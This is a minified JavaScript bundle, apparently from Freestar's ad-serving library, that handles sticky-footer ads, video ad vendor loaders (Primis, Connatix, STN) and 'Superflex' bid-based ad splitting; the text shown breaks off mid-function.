Zd=f(()=>{he();et();Ct();Sn();X();Vu();or();fe();Fe();Yr();ze();lt();Ot();qt();_i();Ye();Mt();k();gs();N();Od();ae();Os()});var Lr,kr,$u=f(()=>{Zd();X();et();Mt();k();N();tt();Lr={},kr=class{constructor({placement:e,videoInstance:t,refreshLibrary:s,adSlotsManager:r}){this.placement=JSON.parse(JSON.stringify(e)),this.videoCount=0,this.timer=null,this._videoInstance=t||{},this._adSlotsManager=r||{},this._refreshLibrary=s,this.init()}init(){var t,s;if(this.videoAd=(s=(t=this._videoInstance).getEnabledVideo)==null?void 0:s.call(t,{placement:this.placement}),this.placement.stickyFooterOptions.videoPattern="NO_STICKY_FOOTER_OUTSTREAM_VIDEO_PATTERN",this.placement.stickyFooterOptions.video=!1,this.footer=new Mr({placement:this.placement,videoInstance:this._videoInstance,refreshLibrary:this._refreshLibrary,adSlotsManager:this._adSlotsManager}),this._appendCSS(),Ee({name:"videoAdhesion"}))return;let{delayTime:e=0}=this.videoAd||{};e<1&&(e=1),freestar.log({title:ue},`${e}s before video loads...`),Lr.delay=setTimeout(()=>{clearTimeout(Lr.delay),this.initVendor()},e*1e3),this._attachStickyFooterResizeListener()}initVendor(){var e,t,s;!freestar.currentStickyFooter||!this.videoAd||(this.videoCount+=1,(s=(t=(e=this._videoInstance)==null?void 0:e.videoVendors)==null?void 0:t[this.videoAd.vendor])==null||s.call(t,{callback:(r=null,n=null)=>{this.handleCallback(r,n)},placement:this.placement,videoAd:this.videoAd}))}_appendCSS(){let e=v({type:"style",id:this._getStyleId()}),{offsetHeight:t}=this.footer.slotWrapper;e.textContent=this._getCustomStyles(t),document.head.appendChild(e)}handleCallback(e=null,t=null){if(!freestar.currentStickyFooter)return;if(e){freestar.log({title:ue},"ERROR",e);return}let{frequencyCap:s=0}=this.videoAd;if(t.userEnded){freestar.log({title:ue},"User exited, no longer loading videos...");return}if(s>0&&this.videoCount>=s){freestar.log({title:ue},`Frequency cap set to ${s}, no longer loading videos...`);return}document.hasFocus()?this.callNextVideo():freestar.focusQueue.push(()=>{this.callNextVideo()})}callNextVideo(){if(!freestar.currentStickyFooter)return;let{timeToWaitBetweenVideos:e=0}=this.videoAd;freestar.log({title:ue},`${e}s before next video loads...`),Lr.delay=setTimeout(()=>{clearTimeout(Lr.delay),freestar.currentStickyFooter.initVendor()},e*1e3)}stickyFooterRefresh(e){this.footer.stickyFooterRefresh(e)}hideAdhesion(e){this.footer.hideAdhesion(e)}deleteStickyFooter(){if(Object.keys(Lr).forEach(e=>{clearTimeout(Lr[e])}),freestar.currentStickyFooter.footer.deleteStickyFooter(),window.AdPlayerPro){let e=window.AdPlayerPro();e&&e.remove()}if(freestar.currentOutstreamPlayer){freestar.currentOutstreamPlayer.videoPlayer.dispose();let e=document.getElementById("fs-player-container");e==null||e.parentNode.removeChild(e)}delete freestar.currentStickyFooter}_adjustVideoPosition({payload:{stickyFooterHeight:e}}){let t=document.querySelector(`#${CSS.escape(this._getStyleId())}`);t&&(t.textContent=this._getCustomStyles(e))}_attachStickyFooterResizeListener(){G.instance.resolve(l.EVENT_BUS).then(e=>{e.subscribe(Zs,t=>this._adjustVideoPosition(t))})}_getCustomStyles(e=0){return` .orp-player-wrapper { margin-bottom: ${e+10}px !important; bottom: 0px !important; }`}_getStyleId(){return`${this.placement.name}-stylesheet`}isVisible(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)}}});function $I(i,e,t,s,r){let n=freestar.fsdata.placements.filter(a=>gt({placement:a,type:le.STICKY_FOOTER_OPTIONS})&&a[le.STICKY_FOOTER_OPTIONS].isOnCall);if(dt()&&n.length&&!HI){HI=!0,freestar.log("Sticky Footer: Sticky is on Call and PSO enabled next pub needs to call newStickyFooter");return}if(dt()&&!freestar.fsdata.psoDisableInteraction&&!qu){Eo({name:"stickyFooter",callback:LT.bind(null,{})});return}let o;if(i&&i.length?(freestar.log(1,`Sticky Footer: newStickyFooter method invoked and requesting placement with the name ${i}.`),o=re({name:i})):(o=window.freestar.fsdata.placements.filter(a=>a.stickyFooterOptions&&a.stickyFooterOptions.active)[0],o&&freestar.log(1,`Sticky Footer: newStickyFooter method invoked without a name for a placement. The default Sticky Footer ${o.name} was found and will be used.`)),o){freestar.log(1,`Sticky Footer: newStickyFooter method - attempting a new sticky footer using placement ${o.name}.`),freestar.currentStickyFooter&&freestar.currentStickyFooter.placement&&(freestar.log(1,`Sticky Footer: newStickyFooter method - the current sticky footer will be removed ${freestar.currentStickyFooter.placement.name}.`),freestar.currentStickyFooter=void 0),freestar.currentStickyFooter&&freestar.currentStickyFooter.deleteStickyFooter&&freestar.currentStickyFooter.deleteStickyFooter();let{stickyFooterOutstreamVideoPattern:a}=$n(o);a==="VIDEO_DISPLAY_CONCURRENT"?freestar.currentStickyFooter=new kr({placement:o,videoInstance:e,refreshLibrary:s,adSlotsManager:r}):freestar.currentStickyFooter=new Mr({placement:o,videoInstance:e,refreshLibrary:s,adSlotsManager:r}),freestar.deleteStickyFooter=freestar.currentStickyFooter.deleteStickyFooter}else freestar.log(1,"Sticky Footer: newStickyFooter method - no placement found for the sticky footer!");t&&t()}var qu,HI,LT,$n,Yu=f(()=>{X();Zd();$u();Ct();qr();We();_i();qu=!1,HI=!1,LT=function(i){qu||(qu=!0,freestar.newStickyFooter()),freestar.log(1,`${i}`)},$n=i=>{let e=!1;return i.sizeMappings.some(t=>{if(it()>=t.viewport.size[0]){let{stickyFooterOutstreamVideoPattern:s,delayTime:r,playerSize:n,timeToWaitBetweenVideos:o,videoAdhesionPosition:a,videoEnabled:d,videoAdId:c,videoId:h,frequencyCap:u}=t;return e={stickyFooterOutstreamVideoPattern:s,delayTime:r,playerSize:n,timeToWaitBetweenVideos:o,videoAdhesionPosition:a,videoEnabled:d,videoAdId:c,videoId:h,frequencyCap:u},!0}}),e}});var Xd,qI=f(()=>{zI();Yu();X();fe();et();Xd=class{constructor({freestar:e,freestarOutstreamVideo:t}){_(this,"videoPatterns",{DISPLAY_INIT_DISPLAY_CONSECUTIVE:{enabledDisplayIterations:[],disabledVideoIterations:[4,6],enabledVideoIterations:[2,5,7]},DISPLAY_INIT_ALTERNATING:{enabledDisplayIterations:[],disabledVideoIterations:[],enabledVideoIterations:[2]},VIDEO_INIT_ALTERNATING:{enabledDisplayIterations:[2],disabledVideoIterations:[],enabledVideoIterations:[],videoInitial:!0},VIDEO_INIT_DISPLAY_CONSECUTIVE:{videoInitial:!0,enabledDisplayIterations:[],disabledVideoIterations:[10,15,18],enabledVideoIterations:[4,5,9,12,13,17,20,21,29,33]},DISPLAY_INIT_VIDEO_CONSECUTIVE:{enabledDisplayIterations:[],disabledVideoIterations:[],enabledVideoIterations:[...Array(34).keys()].splice(2)}});this._freestar=e,this._freestarOutstreamVideo=t}footerVideoInit({callback:e,videoAd:t,placement:s}){t&&t.vendor&&this.videoVendors[t.vendor]&&this.videoVendors[t.vendor]({callback:e,videoAd:t,placement:s})}getPlacementVideoAd({placement:e}){var r,n;let{selectedSize:t}=e;if(!(t!=null&&t.videoEnabled))return;let s=(r=freestar.fsdata.videoAds)==null?void 0:r.find(o=>o.name===t.videoAdId);return!s&&t.videoAdId&&(s=(n=freestar.fsdata.placementVideos)==null?void 0:n.find(o=>o.id===t.videoId)),s}getEnabledVideo({placement:e}){let t=this.getPlacementVideoAd({placement:e});return t?Object.assign($n(e),t):!1}getIfEnabledVideo({placement:e}){return Ee({name:"videoAdhesion"})||freestar.locData&&freestar.locData.iso&&Bh.indexOf(freestar.locData.iso)!==-1?!1:e.stickyFooterOptions&&e.stickyFooterOptions.video?this.getEnabledVideo({placement:e}):!1}videoFetch({iteration:e,placement:t}){let s=dI(t),{stickyFooterOutstreamVideoPattern:r}=s;if(r&&r!=="NO_STICKY_FOOTER_OUTSTREAM_VIDEO_PATTERN"&&this.videoPatterns[r]){let{disabledVideoIterations:n,enabledVideoIterations:o,enabledDisplayIterations:a,videoInitial:d=!1}=this.videoPatterns[r];if(d&&e===1)return this.getIfEnabledVideo({placement:t});if(a.length)return a.map(h=>e%h).includes(0)?!1:this.getIfEnabledVideo({placement:t});if(n.length&&n.map(h=>e%h).includes(0))return!1;if(o.length&&o.map(h=>e%h).includes(0))return this.getIfEnabledVideo({placement:t})}return!1}setVideoAdhesionEnabled(e){e?(freestar.currentStickyFooter&&(freestar.currentStickyFooter.iteration=0),freestar.config.products.videoAdhesion.disabled=!1):freestar.config.products.videoAdhesion.disabled=!0}get videoVendors(){return{SPRINGSERVE:VI,FREESTAR_OUTSTREAM_PLAYER:this._freestarOutstreamVideo}}}});var YI,kT,jI,KI,WI=f(()=>{YI=i=>{if(i.embedCode){let e=KI({videoAd:i});if(e){let s=document.createRange().createContextualFragment(i.embedCode);e.appendChild(s)}else freestar.log(20,`Failed to load STN video ad. Could not find container "${name}".`)}else freestar.log(30,"Failed to load STN video ad. Video ad must be configured with a name and embed code.")},kT=i=>{let e=i.match(/(?:data-stn-player|fk)=["']?([a-zA-Z0-9]+)/);return e.length?e[1]:null},jI=i=>{var r,n,o,a;let e=kT(i.embedCode);if(!e)return;let t=(n=(r=window.voltax)==null?void 0:r.getPlayersByName)==null?void 0:n.call(r,e);t!=null&&t.length&&((a=(o=t[0])==null?void 0:o.destroyPlayer)==null||a.call(o));let s=KI({videoAd:i});s&&(s.innerHTML="")},KI=({videoAd:{parentElement:i,name:e}})=>i?document.querySelector(i):document.getElementById(e)});var QI,BT,JI,FT,UT,GT,ju,VT,ZI,XI=f(()=>{k();N();Ri();ji();X();Ye();fe();Mt();QI="freestarPrimisPlayer",BT=1.470588235,JI="freestarPrimisScript",FT=({details:i,videoAd:e,requestTimestamp:t=null})=>{var u;let{impValue:s=null,hbPartner:r=null,bidServingFee:n=null,servingFee:o=null}=i||{},a=e.name||e.id,d=r||"primis",c=Date.now(),h={bidCpm:s,bidServingFee:(u=n!=null?n:o)!=null?u:null,bidder:d,placementId:a,requestTimestamp:t,responseTimestamp:c};console.log("trackBidWon",h),G.instance.resolve(l.ANALYTICS).then(p=>{p.track(new ha(h))})},UT=({videoAd:i,container:e})=>{if(console.log("loadScript",i,e),e&&e.appendChild){let{primisToken:t,device:s}=i,r=s===Me.toUpperCase()||window.innerWidth>768?400:300,n=parseInt(r/BT,10),o=Math.round(new Date().getTime()/1e3),a=encodeURIComponent(window.location.href),d=`${window.location.protocol}//live.primis.tech/live/liveView.php?s=${t}&cbuster=${o}&pubUrl=${a}&x=${r}&y=${n}&playerApiId=${QI}&schain=1.0,1!${hi},${window.freestar.fsdata.companyId},1`;vt({bidder:"primis",tagUrl:d,placementId:i.name}),nI({scriptSrc:d,target:ju({videoAd:i}),id:JI}),window.top.sekindoFlowingPlayerOn=!1}},GT=({player:i,requestTimestamp:e,videoAd:t})=>{i.addEventListener("adStarted",function(s){console.log("adStarted",s),FT({details:s,videoAd:t,requestTimestamp:e})}),window.freestar.deleteVideo=function(){window.freestar.log({title:ue},"Video delete");let s=ju({videoAd:t});if(s){let r=document.getElementById(JI);r&&r.remove();let n=Array.from(s.children).find(o=>o.querySelector("#primisPlayerContainerDiv")!==null||o.querySelector("#primis_container_div")!==null||o.id==="primisPlayerContainerDiv"||o.id==="primis_container_div");n&&s.removeChild(n)}}},ju=({videoAd:i})=>{let e=i.nthElement-1,t=document.querySelector("body");if(i.parentElement&&i.parentElement.indexOf("#")===0){if(t=document.querySelector(i.parentElement),e>-1)try{t=t.children[e]}catch(s){return freestar.log({title:ue},"PRIMIS ELEMENT NOT FOUND ON PAGE, SKIPPING"),!1}}else if(e>-1)if(i.parentElement&&i.parentElement.length){let s=document.querySelectorAll(i.parentElement)[i.classIndex];try{t=s.children[e]}catch(r){return freestar.log({title:ue},"PRIMIS ELEMENT NOT FOUND ON PAGE, SKIPPING"),!1}}else e?t=document.body[e]:freestar.log({title:ue},"COULD NOT ACQUIRE DOM NODE FOR PRIMIS VIDEO. CONFIGURATION FOR VIDEO INCORRECT!");return t},VT=i=>{window.addEventListener("primisPlayerInit",function(t){t.detail.playerApiId===QI&&GT({player:t.detail,requestTimestamp:Date.now(),videoAd:i})});let e=ju({videoAd:i});if(e===null){freestar.log({title:ue},"COULD NOT ACQUIRE DOM NODE FOR PRIMIS VIDEO");return}UT({videoAd:i,container:e})},ZI=VT});function zT({videoAd:i}){let e="//cd.connatix.com/connatix.player.js?cid=f9509d53-804e-427d-a0bc-1204c0a3bcb1";freestar.log({title:ue},"CONNATIX ELEMENTS : script loading..."),vt({bidder:"connatix",placementId:i.name,tagUrl:e}),function(t){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var s=t.createElement("iframe");s.src="javascript:false",s.display="none",s.onload=function(){var r=s.contentWindow.document,n=r.createElement("script");n.src=e,n.setAttribute("async","1"),n.setAttribute("type","text/javascript"),r.body.appendChild(n)},t.head.appendChild(s)}}(document)}function HT({videoAd:i,targetElement:e}){let t=v({type:"script",id:i.scriptId});e.appendChild(t),freestar.log({title:ue},"CONNATIX ELEMENTS : script element created : ",t)}function $T({videoAd:i}){let e={playerId:i.playerId,settings:{defaultSoundMode:window.cnx.configEnums.DefaultSoundModeEnum.Off}};return(!i.parentElement.length||i.toFloat||i.adType&&i.adType==="SLIDER")&&(e.settings.customization={floating:{mode:window.cnx.configEnums.FloatingModeEnum[!i.parentElement||i.adType==="SLIDER"?"Always":"AfterInView"],fixedPosition:window.cnx.configEnums.FloatingFixedPositionModeEnum.Page,floatingWidth:i.width&&i.width>100?i.width:401,floatingGutterX:5}}),e}function Ku(i){if(freestar.log({title:ue},"CONNATIX ELEMENTS : video init..."),!i.scriptId)return;let{parentElement:e,classIndex:t}=i,s=t&&t>-1?t:0,r=e?document.querySelectorAll(e)[s]:document.body;if(r){freestar.log({title:ue},"CONNATIX ELEMENTS : video target element : ",r);let n=Date.now();zT({videoAd:i}),HT({videoAd:i,targetElement:r}),window.cnx.cmd.push(function(){cnx($T({videoAd:i})).render(i.scriptId,function(o,a){a&&a.on&&window.cnx.configEvents&&window.cnx.configEvents.AdPlay&&a.on(window.cnx.configEvents.AdPlay,()=>{Kt({bidder:"connatix",videoAd:i,requestTimestamp:n})})})})}else freestar.log({title:ue},"CONNATIX ELEMENTS : video ad parent element not found. Skipping...")}var eS=f(()=>{ji();X();Mt()});function qT({videoAd:i}){let e="//cd.connatix.com/connatix.playspace.js?cid=f9509d53-804e-427d-a0bc-1204c0a3bcb1";freestar.log({title:ue},"CONNATIX PLAYSPACE : script loading..."),vt({bidder:"connatix",placementId:i.name,tagUrl:e}),function(t){if(!window.cnxps){window.cnxps={},window.cnxps.cmd=[];var s=t.createElement("iframe");s.src="javascript:false",s.display="none",s.onload=function(){var r=s.contentWindow.document,n=r.createElement("script");n.src=e,n.setAttribute("async","1"),n.setAttribute("type","text/javascript"),r.body.appendChild(n)},t.head.appendChild(s)}}(document)}function YT({videoAd:i,targetElement:e}){let t=v({type:"script",id:i.scriptId});e.appendChild(t),freestar.log({title:ue},"CONNATIX PLAYSPACE : script element created : ",t)}function jT({videoAd:i}){let e={playerId:i.playerId,settings:{defaultSoundMode:window.cnxps.configEnums.DefaultSoundModeEnum.Off}};return(!i.parentElement.length||i.toFloat||i.adType&&i.adType==="SLIDER")&&(e.settings.customization={floating:{mode:window.cnxps.configEnums.FloatingModeEnum[!i.parentElement||i.adType==="SLIDER"?"Always":"AfterInView"],fixedPosition:window.cnxps.configEnums.FloatingFixedPositionModeEnum.Page,scrollPosition:window.cnxps.configEnums.FloatingScrollPositionEnum.BottomRight,floatingWidth:i.width&&i.width>100?i.width:401,floatingGutterX:5,floatingGutterY:100}}),e}function tS(i){if(freestar.log({title:ue},"CONNATIX PLAYSPACE : video init..."),!i.scriptId)return;let{parentElement:e,classIndex:t}=i,s=t&&t>-1?t:0,r=e?document.querySelectorAll(e)[s]:document.body;if(r){freestar.log({title:ue},"CONNATIX PLAYSPACE : video target element : ",r);let n=Date.now();qT({videoAd:i}),YT({videoAd:i,targetElement:r}),window.cnxps.cmd.push(function(){cnxps(jT({videoAd:i})).render(i.scriptId,function(o,a){a&&a.on&&window.cnxps.configEvents&&window.cnxps.configEvents.AdPlay&&a.on(window.cnxps.configEvents.AdPlay,()=>{Kt({bidder:"connatix",videoAd:i,requestTimestamp:n})})})})}else freestar.log({title:ue},"CONNATIX PLAYSPACE : video ad parent element not found. Skipping...")}var iS=f(()=>{ji();X();Mt()});var KT,Wu,sS=f(()=>{FI();qI();tt();Mt();N();et();Wn();gs();Ye();WI();XI();eS();iS();k();KT={DISPLAY:"InBannerVideoPlayer",OUTSTREAM:"OutstreamVideoPlayer",INCONTENT:"InContentVideoAd",FLOATING:"FloatingVideoAd",INCONTENT_TO_FLOATING:"InContentToFloatingVideoAd"},Wu=class{constructor({freestar:e,eventBus:t,dispensaryData:s}){_(this,"videoPlayers",{});_(this,"_stickyFooterVideo");_(this,"remove",({uuid:e=null,name:t=null})=>{e&&this.videoPlayers[e]&&(this.videoPlayers[e].remove(),delete this.videoPlayers[e]),t&&Object.keys(this.videoPlayers).forEach(r=>{this.videoPlayers[r].videoAd.name===t&&(this.videoPlayers[r].remove(),delete this.videoPlayers[e])});let s=this._dispensaryData.fsdata.videoAds.find(r=>r.name===t);s&&s.vendor==="STN"&&jI(s)});_(this,"add",e=>w(this,null,function*(){if(Ee({name:"video"})){freestar.log({title:ue},`${e} can't be added because video is disabled`);return}let t=this._dispensaryData.fsdata.videoAds.find(d=>d.name===e);if(!t)return;let{vendor:s,device:r,name:n,videoSelect:o,adType:a}=t;if(s&&r&&this._isVideoAllowed({device:r,videoSelect:o})){if(freestar.log({title:ue},`${n} eligible to run with device type ${freestar.deviceInfo.device.type} and is a ${s} video.`),s==="FREESTAR_OUTSTREAM_PLAYER"){let h=(E,S)=>{S!=null&&S.uuid&&this.remove({uuid:S.uuid})},u=KT[a];if(!u)return;let p=yield G.instance.create(u,{provide:{params:{videoAd:t,callback:h}}});this.videoPlayers[p.uuid]=p;let m=mn();p.updateBottomSpacing(m);return}let d={connatixInit:Ku,primisInit:ZI,connatixplayspaceInit:tS,stnInit:YI},c=`${s.split("_").join("").toLowerCase()}Init`;d[c]&&d[c](t)}}));_(this,"init",({isAfterLoadingPage:e=!1,failSafeStart:t=!1}={})=>{this._dispensaryData.fsdata.videoAds&&this._dispensaryData.fsdata.videoAds.length&&(performance.mark("video-initialization-start"),this._dispensaryData.fsdata.videoAds.forEach(s=>{s&&(s.videoAdStarted||s.adType!=="VIDEO_ADHESION_FLOATING"&&(!t&&(!e&&s.delayVideoAd||e&&!s.delayVideoAd)||(this._freestar.log(1,`VIDEO: Checking to see if ${s.name} should run`),s.onCallVideo?this._freestar.log(1,"VIDEO: Video is on call and will not run until the freestar.newVideo method is ran"):(this._freestar.log(1,`VIDEO: ${s.name} is being created!`),this.add(s.name)),s.videoAdStarted=!0)))}),performance.mark("video-initialization-end"))});_(this,"_isVideoAllowed",({device:e=Me,videoSelect:t})=>this._videoDeviceCheck({videoDeviceType:e.toLowerCase()})||e==="ALL_DEVICES"&&this._videoAllowed({videoSelect:t}));_(this,"_videoAllowed",({videoSelect:e})=>!!(!e||!e.length||e!=null&&e.length&&document.getElementById(e)!==null));_(this,"_videoDeviceCheck",({videoDeviceType:e})=>e!=="all_devices"?freestar.deviceInfo.device.type===e||freestar.deviceInfo.device.type===yi&&e===Me:!0);this._freestar=e,this._dispensaryData=s,t.subscribe(Zs,({payload:{stickyFooterHeight:r}})=>{this._updateBottomSpacingInAllPlayers(r)})}_updateBottomSpacingInAllPlayers(e){Object.values(this.videoPlayers).forEach(t=>{t.updateBottomSpacing(e)})}get stickyFooterVideoInstance(){return this._stickyFooterVideo||(this._stickyFooterVideo=new Xd({freestar:this._freestar,freestarOutstreamVideo:({videoAd:e,callback:t,placement:s})=>{let n={videoAd:e,callback:(o,a)=>{a!=null&&a.uuid&&this.remove({uuid:a.uuid}),t(o,a)},placement:s};G.instance.create(l.OUTSTREAM_VIDEO_PLAYER,{provide:{params:n}}).then(o=>{let a=mn();o.updateBottomSpacing(a),this.videoPlayers[o.uuid]=o})}})),this._stickyFooterVideo}};b.class(Wu,{token:l.VIDEO,dependencies:["freestar",l.EVENT_BUS,l.DISPENSARY_DATA],defaultAlias:"video"})});var Br,Xq,el,Ne,Qu,rS,nS,oS,Fr,qn=f(()=>{Br="superflex",Xq=`fs.${Br}`,el="SUPERFLEX V3.1.1",Ne={title:el,styles:"background: black; color: white; border-radius: 3px; padding: 3px"},Qu={level:99,title:el,styles:"background: lightblue; color: black; border-radius: 3px; padding: 3px"},rS=[[468,60],[320,50],[320,100],[300,250],[300,50],[300,100]],nS=[[970,250],[970,90],[728,90],[336,280],[300,600],[300,250]],oS=[[970,250],[970,90],[728,90]],Fr=["onemobile","teads"]});function aS(i){if(!i)return{width:1,height:1};let{height:e,width:t}=i.getBoundingClientRect();if(i.contentDocument&&i.contentDocument.body){let{clientWidth:s,clientHeight:r}=i.contentDocument.body;if(s>1&&r>1)return{width:Math.max(t,s),height:Math.max(e,r)}}return{width:t,height:e}}function Ju({placement:i}){var s;let{sizes:e}=i;(s=i==null?void 0:i.stickyFooterOptions)!=null&&s.active&&(e=e.filter(r=>r[0]!==970));let t=nS.map(r=>r.join("x"));return e=e.filter(r=>Array.isArray(r)&&t.includes(r.join("x"))),di(e)}function WT({size:i}){return rS.map(e=>e.join("x")).includes(i)}function dS({bids:i}){return!Array.isArray(i)||i.length===0?[]:i.filter(e=>e.bidderCode!=="superflex"&&!Fr.includes(e.bidderCode)&&(!e.status||e.status!=="rendered"&&e.status!=="targetingSet")&&WT({size:e.size})).sort((e,t)=>t.cpm-e.cpm||t.width-e.width||t.height-e.height)}function lS({bids:i}){return i.length===0?[]:i.sort((e,t)=>t.width-e.width||t.height-e.height)[0]}function cS(i){let e=0;for(let s=0;s<i.length;s++){let r=i[s];r.viewport.size[0]>e&&it()>=r.viewport.size[0]&&(e=r.viewport.size[0])}return!!i.find(s=>s.viewport.size[0]===e).superflex}function Zu({remainingSpace:i=null,adDimensions:e,targetDimension:t}){return t==="width"?Math.floor(i/e[0]):1}var fS=f(()=>{qn();We();Gn()});var tl,uS=f(()=>{Xi();qn();fS();et();X();ps();Gi();Je();xe();Ot();qt();k();N();Os();tl=class{constructor({freestar:e,logger:t,gamManager:s}){this.freestar=e,this.fsprebid=window.fsprebid||{},this.logs=t,this._gamManager=s}update({placements:e}){this.placements=e.filter(s=>{let r=!0;if(s.sizeMappings.forEach(n=>{n.size.forEach(o=>{eI(o)&&(r=!1)})}),r)return s}),this.active=!Ee({name:"superflex"})&&e.length!==0;let{blocklist:t=[]}=JSON.parse(Y({key:"fs.superflex"}))||{};this.blocklist=t}checkLineItems(e){e.needed.filter(t=>t.demandSourceType==="TRAFFICKED"||t.demandSourceType==="DIRECT").forEach(t=>{t.slots.filter(s=>this.placements.some(r=>r.name===s)&&!this.blocklist.includes(s)).forEach(s=>{this.blocklist.push(s),ve({key:"fs.superflex",value:{blocklist:this.blocklist},type:q.object})})})}getPlacementsNames(){return this.placements?this.placements.map(e=>e.name):[]}isSuperflex({placement:e}){return!e||!this.getPlacementsNames().includes(e.name)?!1:!!(e&&e.sizeMappings&&cS(e.sizeMappings))}removeCSS({elementId:e}){let t=document.getElementById(e);t&&(t.innerHTML=""),document.getElementById(`_fs-sf-${t.className.split("fs-sf-")[1]}-stylesheet`)&&document.getElementById(`_fs-sf-${t.className.split("fs-sf-")[1]}-stylesheet`).remove(),t.className.split(" ").forEach(s=>{s.indexOf("fs-sf")!==-1&&t.classList.remove(s)})}refresh({elementId:e,placement:t}){this.removeCSS({elementId:e});let s=Se();freestar.newAdSlots([{slotId:e,placementName:t.name,targeting:{"fs-sf-uuid":s,fsrefresh:freestar.refreshLibrary[t.name]?freestar.refreshLibrary[t.name].timesRefreshed:0}}])}auctionEndCallback(e){let{adUnits:t}=e;t.forEach(s=>{let{code:r}=s;if(s.code.indexOf("_fs-sf-")!==-1||s.code.indexOf("browsi")!==-1)return;if(s=window.freestar.adUnitManager.getAdUnitByPrebidCode(r),!s){this.logs.add(`Prebid Auction End Event for ${r}`),this.logs.add("Adunit not found"),this.logs.show(Ne);return}let{placement:n,prebid:o,slot:a}=s;if(!this.isSuperflex({placement:n}))return;if(this.logs.add(`Prebid Auction End Event for ${r}`),this.logs.add("Placement is Superflex"),this.shouldRun({placement:n})===!1){this.logs.add(`There is an active sponsorship for ${n.name}`),this.logs.show(Ne);return}let d=o.bids.filter(ie=>Fr.indexOf(ie.bidder)!==-1);if(d.length!==0){this.logs.add(`Placement contains invalid bidder(s): ${[...new Set(d.map(ie=>ie.bidder))].join(", ")}`),this.logs.show(Ne);return}let c=this.fsprebid.getBidResponsesForAdUnitCode(r);if(c.length===0){this.logs.add("Did not receive any bids"),this.logs.show(Ne);return}else c=c.bids;this.logs.add(`Received ${c.length} bid(s)`);let h=dS({bids:c});if(h.length===0){this.logs.add("Did not receive any valid bids"),this.logs.show(Ne);return}this.logs.add(`Received ${h.length} valid bid(s)`);let u=h[0],p=lS({bids:c});if(u.adId===p.adId){this.logs.add("topValidBidByCPM is the same ad as topBidBySize"),this.logs.show(Ne);return}if(u.width===p.width&&u.height===p.height){this.logs.add("topValidBidByCPM is the same dimensions as topBidBySize"),this.logs.show(Ne);return}this.logs.add(`topValidBidByCPM: ${u.adId} $${u.cpm} (${u.width}x${u.height})`),this.logs.add(`topBidBySize: ${p.adId} $${p.cpm} (${p.width}x${p.height})`);let m=Ju({placement:n}),E=m[0]>m[1]?"width":"height",S=m[E==="width"?0:1]-u[E];if(S<u[E]){this.logs.add(`There is not enough space (${S}px) left to render additional ads`),this.logs.show(Ne);return}this.logs.add(`There is ${S}px of space remaining`);let I=Zu({remainingSpace:S,adDimensions:[u.width,u.height],targetDimension:E});if(I<1)return;if(this.logs.add(`There is space for ${I} more ad(s)`),p.cpm>=u.cpm*(I+1)){this.logs.add(`topBidBySize CPM is greater than the combined potential CPM of ${I+1} ${u.width}x${u.height} ads ($${p.cpm} vs. $${u.cpm*(I+1)})`),this.logs.show(Ne);return}this.logs.add(`topBidBySize CPM is less than the combined potential CPM of ${I+1} ${u.width}x${u.height} ads ($${p.cpm} vs. $${u.cpm*(I+1)})`);let g=a.getConfig("targeting").targeting["fs-sf-uuid"][0]||Se(),y=v({type:"div",id:`_fs-sf-${a.getSlotElementId()}-0`,attributes:[{name:n.name}]}),P=document.getElementById(a.getSlotElementId());P.classList.add(`fs-sf-${g}`);let D=v({type:"style",id:`_fs-sf-${a.getSlotElementId()}-stylesheet`});D.textContent+=` .fs-sf-${g} { display: flex !important; align-items: center !important; justify-content: space-evenly !important; } .fs-sf-${g} .__fs-ancillary { max-width: ${u.width}px; } `,E==="width"&&(D.textContent+=` .fs-sf-${g} { width: ${m[0]}px !important; flex-direction: row !important; margin: 0 auto; } `),E==="height"&&(D.textContent+=` .fs-sf-${g} { height: ${m[1]}px !important; flex-direction: column; } `),P.innerHTML="",P.appendChild(y),this._gamManager.instance.destroySlots([a]),this.fsprebid.removeAdUnit(o.code),c.forEach(ie=>{ie.adId!==u.adId&&(ie.adUnitCode=Se())});let H=this._gamManager.createSlot({placement:n,sizes:[u.width,u.height],id:y.id,slotConfig:{targeting:Object.assign(this.fsprebid.getAdserverTargetingForAdUnitCode(o.code),{"fs-sf-uuid":g,"fs-sf-index":"0",fsrefresh:freestar.refreshLibrary[n.name]?freestar.refreshLibrary[n.name].timesRefreshed:0})}});this.logs.add(`Created an ad for topValidBidByCPM ${y.id}`);let z=[],de=[];for(let ie=1;ie<=I;ie++){let Z=v({type:"div",id:`_fs-sf-${a.getSlotElementId()}-${ie}`,classList:["_fs-sf-ad"],attributes:{name:n.name,[Cs]:"false"}});P.appendChild(Z),z.push(this._gamManager.createSlot({placement:n,sizes:[u.width,u.height],id:Z.id,slotConfig:{targeting:{"fs-sf-uuid":g,"fs-sf-index":`${ie}`,fsrefresh:freestar.refreshLibrary[n.name]?freestar.refreshLibrary[n.name].timesRefreshed:0}}}));let De=at(n);De.name=`_fs-sf-${a.getSlotElementId()}-${ie}`,De.sizes=[[u.width,u.height]],De.sizeMappings=De.sizeMappings.map(Ve=>(Ve.size=[[u.width,u.height]],Ve.mediaTypes=Ve.mediaTypes.filter(ht=>ht!=="video"),Ve)),De.bidders=De.bidders.filter(Ve=>Fr.indexOf(Ve.bidder)===-1);let Ge=qe(De);Ge.mediaTypes.banner.sizes=[[u.width,u.height]],de.push(Ge),this.logs.add(`Created an additional ad ${Z.id}`)}document.head.appendChild(D),this._gamManager.instance.pubads().refresh([H]),Nt({adUnits:de}),G.instance.resolve(l.BIDS_MANAGER).then(ie=>{ie.requestBids({elementIds:de.map(Z=>Z.code),slots:z})}),this.logs.show(Qu)})}slotRequestedCallback(e){let{slot:t}=e;if(t.getSlotElementId().indexOf("_fs-sf-")!==-1)return;let s=window.freestar.adUnitManager.getAdUnitBySlotElementId(t.getSlotElementId());if(!s)return;let{placement:r}=s;if(this.isSuperflex({placement:r})&&t.getConfig("targeting").targeting["fs-sf-uuid"].length===0){let n=Se();t.setConfig({targeting:{"fs-sf-uuid":n}})}}waitForIFrameElm(e){let t=setTimeout(()=>{clearTimeout(t),this.slotRenderEndedCallback(e)},250)}isLeaderboardLargeSize({width:e,height:t}){return oS.some(([s,r])=>e===s&&t===r)}slotRenderEndedCallback(e){let{slot:t}=e;if(t.getSlotElementId().indexOf("_fs-sf-")!==-1||t.getSlotElementId().indexOf("browsi")!==-1)return;let s=window.freestar.adUnitManager.getAdUnitBySlotElementId(t.getSlotElementId());if(!s){this.logs.add(`Slot Render Ended Event for ${t.getSlotElementId()}`),this.logs.add("Adunit not 